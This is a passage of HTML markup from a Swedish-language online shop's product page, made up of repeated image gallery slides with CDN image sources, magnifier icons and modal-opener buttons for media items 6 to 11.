          
          
          //redveviel.com/cdn/shop/files/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927 800w"
        src="//redveviel.com/cdn/shop/files/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23974046138672__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//redveviel.com/cdn/shop/files/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927&width=493 493w,
        //redveviel.com/cdn/shop/files/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927&width=600 600w,
        //redveviel.com/cdn/shop/files/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927&width=713 713w,
        
        
        
        
        
        
        
        
        //redveviel.com/cdn/shop/files/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927 800w"
      src="//redveviel.com/cdn/shop/files/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37931878089008">
    <span class="visually-hidden">
      Öppna mediet 6 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23974046138672__main-37931878121776" class="product__media-item grid__item slider__slide" data-media-id="template--23974046138672__main-37931878121776">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//redveviel.com/cdn/shop/files/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927&width=493 493w,
          //redveviel.com/cdn/shop/files/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927&width=600 600w,
          //redveviel.com/cdn/shop/files/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927&width=713 713w,
          
          
          
          
          
          
          
          
          //redveviel.com/cdn/shop/files/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927 800w"
        src="//redveviel.com/cdn/shop/files/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23974046138672__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//redveviel.com/cdn/shop/files/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927&width=493 493w,
        //redveviel.com/cdn/shop/files/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927&width=600 600w,
        //redveviel.com/cdn/shop/files/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927&width=713 713w,
        
        
        
        
        
        
        
        
        //redveviel.com/cdn/shop/files/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927 800w"
      src="//redveviel.com/cdn/shop/files/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37931878121776">
    <span class="visually-hidden">
      Öppna mediet 7 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23974046138672__main-37931878154544" class="product__media-item grid__item slider__slide" data-media-id="template--23974046138672__main-37931878154544">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//redveviel.com/cdn/shop/files/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927&width=493 493w,
          //redveviel.com/cdn/shop/files/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927&width=600 600w,
          //redveviel.com/cdn/shop/files/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927&width=713 713w,
          
          
          
          
          
          
          
          
          //redveviel.com/cdn/shop/files/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927 800w"
        src="//redveviel.com/cdn/shop/files/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23974046138672__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//redveviel.com/cdn/shop/files/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927&width=493 493w,
        //redveviel.com/cdn/shop/files/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927&width=600 600w,
        //redveviel.com/cdn/shop/files/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927&width=713 713w,
        
        
        
        
        
        
        
        
        //redveviel.com/cdn/shop/files/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927 800w"
      src="//redveviel.com/cdn/shop/files/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37931878154544">
    <span class="visually-hidden">
      Öppna mediet 8 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23974046138672__main-37931878187312" class="product__media-item grid__item slider__slide" data-media-id="template--23974046138672__main-37931878187312">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//redveviel.com/cdn/shop/files/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927&width=493 493w,
          //redveviel.com/cdn/shop/files/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927&width=600 600w,
          //redveviel.com/cdn/shop/files/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927&width=713 713w,
          
          
          
          
          
          
          
          
          //redveviel.com/cdn/shop/files/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927 800w"
        src="//redveviel.com/cdn/shop/files/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23974046138672__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//redveviel.com/cdn/shop/files/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927&width=493 493w,
        //redveviel.com/cdn/shop/files/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927&width=600 600w,
        //redveviel.com/cdn/shop/files/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927&width=713 713w,
        
        
        
        
        
        
        
        
        //redveviel.com/cdn/shop/files/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927 800w"
      src="//redveviel.com/cdn/shop/files/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37931878187312">
    <span class="visually-hidden">
      Öppna mediet 9 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23974046138672__main-37931878220080" class="product__media-item grid__item slider__slide" data-media-id="template--23974046138672__main-37931878220080">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//redveviel.com/cdn/shop/files/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927&width=493 493w,
          //redveviel.com/cdn/shop/files/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927&width=600 600w,
          //redveviel.com/cdn/shop/files/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927&width=713 713w,
          
          
          
          
          
          
          
          
          //redveviel.com/cdn/shop/files/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927 800w"
        src="//redveviel.com/cdn/shop/files/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23974046138672__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//redveviel.com/cdn/shop/files/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927&width=493 493w,
        //redveviel.com/cdn/shop/files/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927&width=600 600w,
        //redveviel.com/cdn/shop/files/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927&width=713 713w,
        
        
        
        
        
        
        
        
        //redveviel.com/cdn/shop/files/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927 800w"
      src="//redveviel.com/cdn/shop/files/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37931878220080">
    <span class="visually-hidden">
      Öppna mediet 10 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23974046138672__main-37931878252848" class="product__media-item grid__item slider__slide" data-media-id="template--23974046138672__main-37931878252848">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//redveviel.com/cdn/shop/files/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927&width=493 493w,
          //redveviel.com/cdn/shop/files/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927&width=600 600w,
          //redveviel.com/cdn/shop/files/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927&width=713 713w,
          
          
          
          
          
          
          
          
          //redveviel.com/cdn/shop/files/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927 800w"
        src="//redveviel.com/cdn/shop/files/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23974046138672__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//redveviel.com/cdn/shop/files/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927&width=493 493w,
        //redveviel.com/cdn/shop/files/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927&width=600 600w,
        //redveviel.com/cdn/shop/files/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927&width=713 713w,
        
        
        
        
        
        
        
        
        //redveviel.com/cdn/shop/files/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927 800w"
      src="//redveviel.com/cdn/shop/files/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37931878252848">
    <span class="visually-hidden">
      Öppna mediet 11 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23974046138672__main-37931878285616" class="product__media-item grid__item slider__slide" data-media-id="template--23974046138672__main-37931878285616">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//redveviel.com/cdn/shop/files/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927&width=493 493w,
          //redveviel.com/cdn/shop/files/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927&width=600 600w,
          //redveviel.com/cdn/shop/files/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927&width=713 713w,
          
          
          
          
          
          
          
          
          //redveviel.com/cdn/shop/files/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927 800w"
        src="//redveviel.com/cdn/shop/files/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23974046138672__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
